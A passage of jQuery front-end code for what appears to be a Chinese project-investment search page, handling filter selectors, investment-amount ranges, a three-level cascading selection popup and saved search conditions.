            $(this).addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").find("span").html($(this).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("span").html());
            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").attr("value", $(this).attr("val")).attr("title", $(this).find("span").html());

            search.data.page();
        });
        //自定义时间
        $("#zdydate").click(function () {

            if (role.windowNoLog($(this).attr("key")) == false) {
                role.alert();
                return;
            }
            var cDate = new Date();
            var currentdate = cDate.toISOString().split('T')[0];
            $("#start").attr("placeholder", currentdate).val(currentdate);
            $("#end").attr("placeholder", currentdate).val(currentdate);

            $(this).parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
            $(this).next().css("display", "block");
        });


        //搜索事件
        $("div[group=rsort]").click(function () {
            if (role.window($(this).attr("key"), $(this).attr("val")) == false) {
                role.alert();
                return;
            }

            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");
            search.controls.keywordsSearch();
        });
        $("#btnSearch").click(function () {
            //设置到我的条件
            //搜索
            search.controls.keywordsSearch();


        });

        $("#keywords").blur(function () {

            if ($(this).val() == "") {
                $("#myResultQuery").find("[name=solr_keywords]").remove();
                search.data.page();
            }
        });

        //投资总额点击事件
        $("div[group=fund]").click(function () {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }
            $(this).css("border-color", "#587cf7");
            // $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']").toggle();//.css("display", "block")
            var currentObj = $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']");//.toggle();
            if (currentObj.css("display") == "none") {

                //选中样式
                if (currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").length > 0) {

                    currentObj.find("a.is-selected").siblings().each(function () {
                        if ($(this).hasClass("is-selected")) {
                            //alert($(this).find("div").html());
                            $(this).removeClass("is-selected");
                            $(this).find("div").eq(1).remove();
                        }

                    });

                    currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").addClass("is-selected");
                    //currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").append("<div tabindex='0' class='km-checkbox km-control km-checkbox--checked km-checkbox--primary km-option__checked-icon'><div class='km-checkbox__icon km-checkbox__icon--checked'><i class='km-icon sati sati-check'></i><input type='checkbox' name='' class='km-checkbox__input'></div>");
                }
                currentObj.css("display", "block");
            }
            else {
                currentObj.css("display", "none");
            }

        });
        //投资总额点击事件
        $("div[group*='fund-son']").find("a").click(function () {
            var currentObj = $(this).closest("[group*='fund-son']");

            $("#" + currentObj.attr("group").replace("-son", "")).find("div").find("input").attr("placeholder", $(this).find("div").html());
            currentObj.css("display", "none");

            $("#" + currentObj.attr("group").replace("-son", "")).css("border-color", "");


            var tmpStart = $("#startfund").find("input").attr("placeholder");

            if ($("input[clickgroup='startfund']").val()) {
                $("input[clickgroup='startfund']").val(tmpStart);
            }


            var tmpEnd = $("#endfund").find("input").attr("placeholder");

            if ($("input[clickgroup='endfund']").val()) {
                $("input[clickgroup='endfund']").val(tmpEnd);
            }


            search.combox.SetFundCombox(tmpStart, tmpEnd);
        });


        const promptinfo = "投资额只能输入非负数字";


        //投资额输入框 失去焦点时发生  优化
        $("div[group=fund]").find("input").change(function () {

            var fundval = $(this).val();

            //当起始val值 不为空 时
            if (fundval) {
                //验证 是否为非负数字 或者 不限
                if (validate.Non_negative_number(fundval)) {
                    $(this).attr("placeholder", fundval);
                    //清除选中下拉样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
                    //添加于下拉项值相等项选中样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a[data='" + fundval + "']").addClass("is-selected");
                }
                else {
                    $('.alert').html(promptinfo).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }


            var fundfield = ['startfund', 'endfund'];

            if ($(this).attr("clickgroup") == fundfield[0]) {//投资额起始输入框
                search.combox.SetFundCombox(fundval, $("#" + fundfield[1]).find("input").attr("placeholder"));
            }
            else {//投资额截止输入框
                search.combox.SetFundCombox($("#" + fundfield[0]).find("input").attr("placeholder"), fundval);
            }
        });

        //监听投资总额input输入框  兼容 浏览器
        $("div[group=fund]").find("input").bind('input propertychang', function () {

            var fundvalue = $(this).val();

            if (!fundvalue) {

                var fundfield = ['startfundfield', 'endfundfield'];
                //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
                if (IsSomeLimitStr(fundfield, this.id) && this.id) {
                    $("#" + this.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

                    //清理样式 恢复为默认样式  
                    $("#" + this.id).parent().removeClass("km-input__original-wrapper-selected");
                    $("#" + this.id).parent().addClass("km-input__original-wrapper");
                }
            }
        });

        //    search.combox.SetFundCombox(tmpStart, fundval);
        //});

        // clickgroup
        //$("div[index=secondline]").find("[clickgroup]").blur(function(){
        //    //var tmpStart = $("#startfund").find("input").attr("placeholder");
        //    //var tmpEnd = $("#endfund").find("input").attr("placeholder");

        //    //$("#" + $(this).attr("clickgroup")).find("div").find("input").attr("placeholder", $(this).val());

        //    //alert(tmpStart+","+tmpEnd);

        //    //search.combox.SetFundCombox(tmpStart,tmpEnd);
        //    $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");
        //});

        //重置条件
        $("#searchReset").click(function () {
            search.data.searchReset();
        });
        //已保存搜索条件
        $("#mysavesearch").click(function () {
            search.data.btnGetSavedCondition(columnid, 1);
            //$("#mysavesearchlist").css("display","block");
        });
        $("i.savemySearchResult").click(function () {
            search.data.saveMySearch();
        });
    },
    blur: function () {
        $(document).mouseup(function (e) {
            var _savbtn = $('.savebtn');
            var _removebtn = $('.removebtn');

            var startfund = $("div[group='startfund-son']");
            if (!startfund.is(e.target) && startfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    startfund.css("display", "none");
                    $("#startfund").css("border-color", "");
                }

            }
            var endfund = $("div[group='endfund-son']");
            if (!endfund.is(e.target) && endfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    endfund.css("display", "none");
                    $("#endfund").css("border-color", "");
                }

            }
            var xingmuxz = $("[group='xmxingzhi-son']");   // 设置目标区域
            if (!xingmuxz.is(e.target) && xingmuxz.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    xingmuxz.css("display", "none");
                    $("div[group='xmxingzhi']").css("border-color", "");
                }

            }
            var canYuFangShi = $("[group='canYuFangShi-son']");   // 设置目标区域
            if (!canYuFangShi.is(e.target) && canYuFangShi.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    canYuFangShi.css("display", "none");
                    $("div[group='canYuFangShi']").css("border-color", "");
                }

            }

        });
    },
    spanClick: function spanClick(e) {

        switch ($(e).parent().attr("type")) {
            case "window":
                search.window.init($("div[type='" + $(e).parent().attr("type") + "'][dataid='" + $(e).parent().attr("value") + "']"));
                break;
            case "zhongqi":
                search.zhognqi.init($("#zhongqi"));
                break;
        }

    }
};

//验证
var validate = {
    //非负浮点数
    Non_negative_number: function (validateval) {
        var pattern = /\d+(\.\d+)?|\d+/;
        return pattern.test(validateval);
    }
}

var search = {
    //下拉框
    combox: {
        //添加移除下拉框选项函数
        toggleClass: function (e) {
            if ($(e).hasClass("is-selected")) {
                $(e).removeClass("is-selected");
                $(e).find("[tabindex]").remove();
                // attrValue(e);
            }
            else {
                $(e).addClass("is-selected");
                $(e).append($("#divHidCombox").html());
                // attrValue(e);
            }

        },
        //加载下拉框展示值的函数
        attrValue: function (e) {

            var names = "";
            var ids = "";
            //选项div下的所有a选项
            //var divAs = $(this).parent().find("a");
            //选择为不限选项
            if ($(e).attr("data") == "全选") {
                $(e).parent().find("a").each(function () {
                    $(this).removeClass("is-selected");
                    $(this).find("[tabindex]").remove();
                });
            }
            else {
                $(e).parent().find("a").each(function () {
                    if ($(this).hasClass("is-selected")) {
                        names += $(this).attr("data") + "、";
                        ids += $(this).attr("val") + ",";
                    }
                });
            }
            //
            if (names == "")
                names = "全选";
            else {
                names = names.substring(0, names.length - 1);
                ids = ids.substring(0, ids.length - 1);
            }
            var result = new Array();
            result[0] = ids;
            result[1] = names;
            return result;
        },

        SetMySearchAndCloseCombox: function (obj) {
            if ($(obj).find("input").attr("val") == "") {

                $("#myResultQuery").find("[name='solr_" + $(obj).attr("group") + "']").remove();
            }
            else {
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'combox',
                    spanKey: $(obj).parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                    spanhtml: $(obj).find("input").attr("placeholder"),
                    group: $(obj).attr("group"),
                    datavalue: $(obj).find("input").attr("val")
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },

        SetFundCombox: function (tmpStart, tmpEnd, source) {

            //我的条件
            var start = $("#startfund").find("input").attr("placeholder");
            var end = $("#endfund").find("input").attr("placeholder");
            var result = '';

            var startfund = 0;
            var endfund = -1;
            if (start == "不限") {
                result = start;
                startfund = 0;
                //val值清空
                $("input[clickgroup='startfund']").val("");
            }
            else {
                result = start + "亿元";
                startfund = parseFloat(start);
            }

            if (end == "不限") {
                result += "-" + end;
                endfund = -1;
                //val值清空
                $("input[clickgroup='endfund']").val("");
            }
            else {
                result += "-" + end + "亿元";
                endfund = parseFloat(end);
            }
            if (result == "不限-不限") {
                //移除我的搜索
                var searchObj = $("#myResultQuery").find("[name='solr_fund']");

                //如果存在，则先清除
                if (searchObj.length > 0) {
                    searchObj.remove();
                }
                search.data.page();
            }
            else {
                if (endfund > -1) {
                    if (startfund > endfund) {
                        //alert("起始额度不能大于结束额度");
                        $('.alert').html("起始额度不能大于结束额度!").addClass('alert-success').show().delay(1500).fadeOut();
                        //$("#startfund").find("input").attr("placeholder", tmpStart);
                        //$("#endfund").find("input").attr("placeholder", tmpEnd);
                        return false;
                    }

                    endfund = endfund * 10000;
                }
                startfund = startfund * 10000;
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'fund',
                    spanKey: '投资总额',//$("#" + currentObj.attr("group").replace("-son", "")).parents().eq(4).find("div:first").html(),
                    spanhtml: result,
                    group: 'fund',
                    datavalue: startfund + "|" + endfund
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
                if (typeof (source) == 'undefined')
                    search.data.page();
            }

        },
        ForCssByValAndName: function (name) {//根据值赋予相应样式(针对投资额)

            var val = $("#" + name).find("input").attr("placeholder");


            if (val == "不限") {
                //默认样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
            }
            else {
                //选中样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper-selected");
            }
        },
        ResetFundCssByName: function (name) {//根据值赋予相应样式(针对投资额)  
            //默认样式
            $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
            $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
        }
    },
    //弹窗
    window: {
        init: function (obj) {

            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            //$(this).parents().eq(4).find("[group='" + $(this).attr("group") + "-son']").toggle();
            //$("#windowSon").toggle();
            $("#windowSon").attr("group", obj.attr("group"));

            $("#windtitle").html("请选择" + obj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html());

            if ($("#windowSon").css("display") == "none") {

                $("#windowSon").css("display", "block");
                search.window.emptyWindow();//清空面板

                if (obj.attr("level") == "2") {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "none");
                }
                else {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "block");
                }

                var checkedobjs = obj.attr("checkedids");
                if (typeof (checkedobjs) != 'undefined' && checkedobjs != '') {

                    var checkedArry = checkedobjs.split(',');
                    for (var i = 0; i < checkedArry.length; i++) {

                        var jsonobj = checkedArry[i].split('-');
                        var clicktype = jsonobj[0];
                        var dataid = jsonobj[1];
                        var parentid = jsonobj[2];
                        var dataname = jsonobj[3];
                        //alert(clicktype + "-" + dataid + "-" + parentid + "-" + dataname);
                        var tmpLi = $("#ulHidWindowResult");
                        tmpLi.find("span").html(dataname);
                        tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);
                        //选中样式
                        var selectedcss = "s-cascader__option--active";
                        if (clicktype == "3")
                            selectedcss = "s-checkbutton__item--selected";

                        var selectedCount = $("#ulResult").find("li[dataid='" + dataid + "']").length;
                        //已经有，说明此次是取消操作
                        if (selectedCount > 0) {
                            $("#ulResult").find("li[dataid=" + dataid + "]").remove();
                            //$(obj).removeClass(selectedcss);
                        }
                        else {
                            $("#ulResult").append(tmpLi.html());
                            //$(obj).addClass(selectedcss);
                        }

                    }

                }

                //设置搜索层数据源
                $("#windowsearch").val('');//清空搜索内容
                $("#ulsearch").html('');//清空搜索结果
                $("#windowsearch-son").css("display", "none");//初始隐藏搜索层
                $("#windowsearch").attr("placeholder", "搜索" + obj.parents().eq(2).find("div:first").html()).attr("jsondata", obj.attr("jsondata"));

                search.window.showWindow(obj);//显示弹出层
                search.window.checkedCount();

                search.window.windowCheckedCss();

                if (obj.attr("group") == "jinzhan") {
                    //如果有值，则不初始化
                    if (($("#jzdate-son.search-education__selector-item-active")).length == 0) {
                        var cDate = new Date();
                        var currentdate = cDate.toISOString().split('T')[0];
                        $("#tdstart").attr("placeholder", currentdate).val(currentdate);
                        $("#tdend").attr("placeholder", currentdate).val(currentdate);
                    }
                    $("#jzdate").css("display", "block");
                }
                else {
                    $("#jzdate").css("display", "none");
                }

            } else {

                $("#windowSon").css("display", "none");
            }
        },
        //先清空
        emptyWindow: function () {
            $("#ulFirlst").html('');
            $("#ulSecond").html('');
            $("#ulThird").html('');
        },
        //弹窗第一层
        showWindow: function (obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("first")) {
                    tmpJson = storeSearch[json];
                }
            }
            //地区user
            tmpJson = role.GetDataAreaUser(obj, tmpJson, 1);
            //第一层
            var uls = '';
            var i = 0;
            var firstId = '';
            $.each(tmpJson, function (n, v) {

                var ulTemp = $("#ulHidWindowFirst");//@checked@

                ulTemp.find("li").attr("clicktype", "1").attr("dataid", v.ID);
                ulTemp.find("p").attr("title", v.Name).attr("dataid", v.ID).html(v.Name);

                ulTemp.find("li").removeClass("s-cascader__option--active");
                $("#ulFirlst").append(ulTemp.html());

                var firstchecked = new Array();
                var tmpI = 0;
                $.each(v.childs, function (nc, vc) {
                    if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                        firstchecked[tmpI] = vc.ID;
                        tmpI++;
                    }
                });

                if (firstchecked.length > 0) {
                    for (var k = 0; k < firstchecked.length; k++) {
                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + firstchecked[k] + "']");

                        if (result.length > 0) {

                            if (i == 0) {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowSecond(v.ID, obj);
                            }
                            else {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").css("color", "#3d7eff");
                            }
                            i++;

                        }
                    }

                }
                else {
                    if (n == 0) {//默认展示二级
                        firstId = v.ID;
                    }
                }
            });
            if (!$("#ulFirlst").find("li").hasClass("s-cascader__option--active")) {
                $("#ulFirlst").find("li:first").addClass("s-cascader__option--active");
                search.window.showWindowSecond(firstId, obj);
            }


            search.window.clickWindowLi(1, obj);
        },
        //弹窗第二层
        showWindowSecond: function (parentid, obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("second")) {
                    tmpJson = storeSearch[json];
                }
            }



            $("#ulSecond").html('');
            var uls = new Array();
            var ulTemp = $("#ulHidWindowSecond");
            $.each(tmpJson, function (n, v) {
                if (parentid == v.ID) {
                    var i = 0;

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 2);

                    $.each(v.childs, function (nc, vc) {

                        ulTemp.find("li").removeClass("s-cascader__option--active");
                        ulTemp.find("li").attr("clicktype", "2").attr("title", vc.Name).attr("dataid", vc.ID).attr("parentid", parentid).attr("showtitle", vc.display);
                        ulTemp.find("p").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name);
                        // 二层 当level为2 时 去除 0 全选逻辑
                        if (obj.attr("level") == "2") {
                            ulTemp.find("li").find("span").css("display", "block");
                        }
                        else {
                            if (nc == 0) {
                                ulTemp.find("li").find("span").css("display", "none");
                            }
                            else {
                                ulTemp.find("li").find("span").css("display", "block");
                            }
                        }
                        $("#ulSecond").append(ulTemp.html());

                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + vc.ID + "']");

                        if (result.length > 0) {
                            if (i == 0) {
                                $("#ulSecond").find("li[dataid='" + vc.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(vc.ID, obj);
                            }
                            else {
                                result.css("color", "#3d7eff");
                            }
                            i++;
                        }

                    });
                    //二级选项增加默认选中第一项
                    if (i == 0) {
                        if (obj.attr("level") == "2") {
                            if (v.childs.length > 0) {

                                $("#ulSecond").find("li[dataid='" + v.childs[0].ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(v.childs[0].ID, obj);
                            }
                        }
                    }
                    return;
                }
            });

            $("#ulSecond li[title^='全选']").click(function () {

                //search.window.showWindowThird($(this).attr("dataid"), $(this));
                //结果处添加
                search.window.clickWindowChecked($(this), 2);//二级选中
            });

            search.window.clickWindowLi(2, obj);
        },
        //弹窗第三层
        showWindowThird: function (parentid, obj) {

            //权限判断
            if (role.window(obj.attr("group"), parentid) == false) {
                role.alert();
                return;
            }


            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("third")) {
                    tmpJson = storeSearch[json];
                }
            }
            $("#ulThird").html('');
            var uls = new Array();
            $.each(tmpJson, function (n, v) {

                if (parentid == v.ID) {

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 3);

                    //alert(v.Name);
                    var ulTemp = $("#ulHidWindowThird").html();
                    $.each(v.childs, function (nc, vc) {

                        var ulTemp = $("#ulHidWindowThird");

                        ulTemp.find("li").attr("clicktype", "3").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name).attr("parentid", parentid).attr("showtitle", vc.display);
                        if (nc == 0) {
                            $("#ulThird").append(ulTemp.html() + "</br>");
                        } else {
                            $("#ulThird").append(ulTemp.html());

                        }

                        var result = $("#ulResult").find("li[dataid='" + vc.ID + "']");

                        if (result.length > 0) {
                            $("#ulThird").find("li[dataid='" + vc.ID + "']").addClass("s-checkbutton__item--selected");
                        }

                    });
                    return;
                }

            });

            //如果选中全选，那么子项也同时加载选中样式 202512
            if ($("#ulThird").find("li[dataid='" + parentid + "']").hasClass("s-checkbutton__item--selected")) {
                $("#ulThird").find("li[parentid='" + parentid + "']").addClass("s-checkbutton__item--selected");
            }


            //三级弹窗加入事件
            $("#ulThird li").bind("click", function () {
                search.window.clickWindowChecked($(this), 3);
            });

        },
        //弹窗中的li点击事件
        clickWindowLi: function (chicktype, obj) {

            $("li[clicktype='" + chicktype + "']").bind("click", function () {

                $(this).parent().find("li").each(function () {
                    $(this).removeClass("s-cascader__option--active");
                });

                $(this).addClass("s-cascader__option--active");

                if ($(this).attr("clicktype") == "1") {
                    
                    $("#ulThird").html("");
                    search.window.showWindowSecond($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();

                }
                if ($(this).attr("clicktype") == "2") {

                    search.window.showWindowThird($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();
                    //2级选中子项202512
                    //if ($(this).attr("dataid") == $(this).attr("parentid"))
                    //    $("#ulSecond").find("li[parentid='" + $(this).attr("dataid") + "']").addClass('s-cascader__option--active');

                }

            });

        },
        //弹窗选中事件
        clickWindowChecked: function (obj, clicktype) {

            var selectedcss = "s-cascader__option--active";
            if ($(obj).attr("clicktype") == "3")
                selectedcss = "s-checkbutton__item--selected";
            var isall = false;
            //begin 全选与子选项互斥
            if ($(obj).attr("clicktype") == "3") {
                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $.each($(obj).siblings().filter("." + selectedcss), function () {
                        $("#ulResult").find("li[parentid=" + $(obj).attr("dataid") + "]").remove();
                    });
                    $(obj).siblings().removeClass(selectedcss);

                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }

                    var topObj = currentJson.filter(item => item.ID == $(obj).attr("dataid"));

                    var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]").filter("[style *= 'rgb(61, 126, 255)']");
                    if (first.length > 0) {
                        first.css("color", "");
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").remove();
                    }
                    //202512
                    if (!$("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss)) {
                        //实现子项全选，所有子项增加选中样式
                        $("#ulThird li[parentid='" + $(obj).attr("dataid") + "']").addClass(selectedcss);//.css("color", "#3d7eff");
                        search.window.checkedData(obj, selectedcss);
                    } else {
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);//移除样式
                    }

                }
                else {

                    //当前为选中状态,且为全选状态，取消全选202512
                    if ($("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss) && $("#ulThird").find("li[dataid^='" + $(obj).attr("parentid") + "']").hasClass(selectedcss)) {

                        $(obj).siblings().filter("li[dataid='" + $(obj).attr("parentid") + "']").removeClass(selectedcss);
                        $("#ulResult").find("li[dataid=" + $(obj).attr("parentid") + "]").remove();
                        //处理第二层逻辑
                        $("#ulResult").find("li[dataid^='" + $("#ulSecond").find("li[title^='全选']").attr("dataid") + "']").remove();
                        $("#ulSecond").find("li[title^='全选']").css("color", "");

                        //移除当前选中项样式
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);

                        //加载其他子项选中事件
                        $($("#ulThird").find("li[parentid^='" + $(obj).attr("parentid") + "']")).each(function (n, v) {
                            if ($(v).hasClass(selectedcss))//带有选中样式
                                search.window.checkedData(v, selectedcss);
                        });
                    } else {
                        search.window.checkedData(obj, selectedcss);
                    }
                }
            }
            else {//二级

                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $("#ulSecond").find("[style *= 'rgb(61, 126, 255)']").each(function () {

                        $("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").remove();
                    });

                    search.window.checkedData(obj, selectedcss);
                }

            }
            //end



            search.window.checkedCount();

            search.window.windowCheckedCss();
        },
        //选中数据202512
        checkedData: function (obj, selectedcss) {
            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html($(obj).attr("showtitle"));
            tmpLi.find("li").attr("dataid", $(obj).attr("dataid")).attr("parentid", $(obj).attr("parentid")).attr("clicktype", $(obj).attr("clicktype"));
            //选中样式
            var selectedCount = $("#ulResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulResult").append(tmpLi.html());//单选值
                $(obj).addClass(selectedcss);//单选样式
            }
        },
        //选中样式
        windowCheckedCss: function () {

            $("#ulResult").find("li").each(function () {
                if ($(this).attr("clicktype") == "3") {
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("parentid") + "']");
                    secondLi.css("color", "#3d7eff");
                    //一层加样式
                    $("#ulFirlst li[dataid='" + secondLi.attr("parentid") + "']").css("color", "#3d7eff");
                }

                if ($(this).attr("clicktype") == "2") {
                    $("#ulFirlst li[dataid='" + $(this).attr("parentid") + "']").css("color", "#3d7eff");
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("dataid") + "']").css("color", "#3d7eff");
                }
            });
            search.window.windowCheckedCssRemove();
        },
        //实时调整选中样式
        windowCheckedCssRemove: function () {
            //获取当前json
            var jsonType = $("#windowSon").attr("group");
            var currentJosn = '';
            for (var json in storeSearch) {
                if (json == "first" + jsonType) {
                    currentJosn = storeSearch[json];
                }
            }
            //第一层选中样式
            $("#ulFirlst").find("li[style*='rgb(61, 126, 255)']").each(function () {

                var firstObj = $(this);
                for (var first in storeSearch.firstarea) {
                    if (first.ID == $(this).ID) {

                    }
                }

                $.each(currentJosn, function (n, v) {
                    if (v.ID == $(firstObj).attr("dataid")) {
                        var i = 0;
                        $.each(v.childs, function (nc, vc) {
                            if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                                i++;
                            }
                        });

                        if (i == 0) {
                            $(firstObj).css("color", "");
                        }
                    }
                });
            });
            //第二层选中样式
            $("#ulSecond").find("li[style*='rgb(61, 126, 255)']").each(function () {

                if ($("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").length == 0) {
                    if ($(this).css("color").length > 0) {
                        $(this).css("color", "");
                    }
                }
            });

        },
        //弹窗取消按钮
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulThird").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulThird").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512

            $("#ulSecond").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulSecond").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512
            search.window.checkedCount();
            search.window.windowCheckedCss();
        },
        //确认按钮
        OK: function (e) {
            var checkedids = new Array();
            var names = new Array();
            var dataids = new Array();

            $("#ulResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("clicktype") + "-" + $(v).attr("dataid") + "-" + $(v).attr("parentid") + "-" + $(v).find("span").html();// {' clicktype': $(v).attr("clicktype"), 'dataid': $(v).attr("dataid"), 'parentid': $(v).attr("parentid") }; //
                checkedids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();

            });
            var checkedWindow = $("div[type=window]").parent().find("[group='" + $(e).closest("div[group]").attr("group") + "']");
            if (dataids.length > 0) {
                //设置选中值到选项框上
                checkedWindow.find("span").html(names.join('、'));
                checkedWindow.attr("dataid", checkedids.join(','));
                checkedWindow.attr("checkedIds", dataids.join(','));
            }
            else {
                checkedWindow.find("span").html("全选");
                checkedWindow.attr("dataid", "");
                checkedWindow.attr("checkedIds", "");
            }
            $(e).parents().eq(5).toggle();

            $("#ulResult").html('');

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: checkedWindow.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: checkedWindow.find("span").html(),
                group: checkedWindow.attr("group"),
                datavalue: checkedWindow.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            if (checkedWindow.attr("group") == "jinzhan") {


                $("#jzdate-son").attr("val", $("#tdstart").val() + "|" + $("#tdend").val());

                var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                if (typeof (value) == 'undefined')
                    value = '';
                var spanhtml = '';
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                    if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                        spanhtml = "自定义";
                    }
                    else {
                        spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                    }
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
                }

                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'jzdate',
                    spanKey: "进展发生日期",
                    spanhtml: spanhtml,
                    group: "jzdate",
                    datavalue: value
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },
        //确认按钮计数
        checkedCount: function () {
            $("#checkCount").html(" · " + $("#ulResult").find("li").length);
            $("#resultcount").html($("#ulResult").find("li").length);
        },
        //弹窗搜索层点击事件
        searchChecked: function (obj) {
            //alert($(obj).attr("dataid"));
            $("#windowsearch-son").css("display", "none");
            $("#windowsearch").val('');
            //获取实体数据
            var currentObj = $(obj).attr("checkedids").split('-');
            var clicktype = currentObj[0];
            var dataid = currentObj[1];
            var parentid = currentObj[2];
            var showtitle = currentObj[3];

            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html(showtitle);
            tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);

            //选中样式
            var selectedcss = "s-cascader__option--active";
            if (clicktype == "3") {
                selectedcss = "s-checkbutton__item--selected";
            }
            var selectedObj = $("#ulResult").find("li[dataid=" + dataid + "]");

            //已经有，说明此次是取消操作
            if (selectedObj.length > 0) {
                selectedObj.remove();
                selectedObj.removeClass(selectedcss);
            }
            else {

                if (clicktype == "3") {
                    if (dataid == parentid)//上一级
                    {
                        $("#ulResult").find("li[parentid=" + dataid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    else//最后一级
                    {
                        $("#ulResult").find("li[dataid=" + parentid + "]").each(function () {
                            $(this).remove();
